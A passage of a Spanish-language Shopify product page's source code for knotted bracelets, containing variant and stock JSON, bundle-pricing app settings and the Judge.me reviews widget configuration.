            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?height=200\u0026v=1766866524",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 33,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066115958,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Negro"],
            "imageId": 80936989229430,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?height=200\u0026v=1766871462",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066148726,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Azul marino"],
            "imageId": 80936980021622,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?height=200\u0026v=1766871462",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066181494,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Gris"],
            "imageId": 80936967766390,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?height=200\u0026v=1766871462",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 49,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066214262,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Multicolor"],
            "imageId": 80936959443318,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?height=200\u0026v=1766871462",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 45,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066247030,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Naranja"],
            "imageId": 80937019212150,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?height=200\u0026v=1766872671",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066279798,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Marrón"],
            "imageId": 80937040773494,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?height=200\u0026v=1766873365",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066312566,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Azul Turquesa"],
            "imageId": 80937037758838,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?height=200\u0026v=1766873275",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066345334,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Burdeos"],
            "imageId": 80937004073334,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?height=200\u0026v=1766871959",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066378102,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Rosa salmon"],
            "imageId": 80937006203254,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?height=200\u0026v=1766872038",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066410870,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Rosa chicle"],
            "imageId": 80936943386998,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?height=200\u0026v=1766871462",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066443638,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Beige"],
            "imageId": 80937024618870,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?height=200\u0026v=1766872995",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="7866691649686" type="application/json">
            {"blockTitle":"ELGE TU PACK DE PULSERAS CON INTENCIÓN","blockVisibility":"selected-products","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":true,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"V-fl","dealBars":[{"id":"e68608c5-115c-4233-808c-3906cb3b1643","label":"","title":"1 Pulsera","upsells":[],"quantity":1,"subtitle":"","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"V-fl","label":"","title":"3 Pulseras","upsells":[],"quantity":3,"subtitle":"","badgeText":"MÁS VENDIDO","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"specific","discountValue":19.99,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"E1zB","label":"","title":"5 Pulseras","upsells":[],"quantity":5,"subtitle":"","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"specific","discountValue":29.99,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false}],"cornerRadius":8,"spacing":1,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":0,"blue":0,"alpha":1,"green":0},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":211,"blue":128,"alpha":1,"green":182},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":255,"blue":255,"alpha":1,"green":255},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":211,"blue":128,"alpha":1,"green":182},"labelBackground":{"red":211,"blue":128,"alpha":1,"green":182},"upsellBackground":{"red":255,"blue":204,"alpha":1,"green":235},"freeGiftBackground":{"red":255,"blue":179,"alpha":1,"green":224},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":255,"blue":204,"alpha":1,"green":235},"freeGiftSelectedBackground":{"red":255,"blue":255,"alpha":1,"green":255}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":"20","style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":"14","style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":{"buttonText":"Choose","visibility":"excluded-products","buttonColor":{"red":211,"blue":128,"alpha":1,"green":182},"mediaImageGID":null,"showProductName":true,"excludedProducts":[],"productPhotoSize":40,"selectedProducts":[],"selectedCollections":[],"autoFillNotChosenItems":false,"showChosenProductsPriceOnly":false},"chooseProductModal":{"heading":"Choose product","textSize":14,"textColor":{"red":0,"blue":0,"alpha":1,"green":0},"buttonSize":16,"buttonText":"Choose","priceColor":{"red":0,"blue":0,"alpha":1,"green":0},"buttonColor":{"red":211,"blue":128,"alpha":1,"green":182},"overlayColor":{"red":0,"blue":0,"alpha":0.5,"green":0},"buttonTextColor":{"red":255,"blue":255,"alpha":1,"green":255},"productPhotoSize":100,"compareAtPriceColor":{"red":85,"blue":85,"alpha":1,"green":85}},"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":{"title":"{{product}}","titleFont":{"size":"16","style":"regular"},"buttonFont":{"size":"16","style":"bold"},"buttonText":"Choose bundle","titleColor":{"red":0,"blue":0,"alpha":1,"green":0},"buttonColor":{"red":48,"blue":48,"alpha":1,"green":48},"buttonPadding":15,"backgroundColor":{"red":255,"blue":255,"alpha":1,"green":255},"buttonTextColor":{"red":255,"blue":255,"alpha":1,"green":255},"productPhotoSize":40,"buttonCornerRadius":8,"productPhotoCornerRadius":0},"progressiveGiftsEnabled":false,"checkboxUpsellsEnabled":false,"excludedProductIds":[],"excludedCollectionIds":[],"selectedProductIds":[7866691649686],"selectedCollectionIds":[],"marketId":null,"timer":null,"progressiveGifts":null,"checkboxUpsells":null,"otherProductIds":[],"id":"68cf9cb7-33ec-41dc-97df-2d75d9e10d75","nanoId":"prPH"}
          </script>

          
        
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    

    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":true,"widget_translate_review_content_method":"automatic","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos 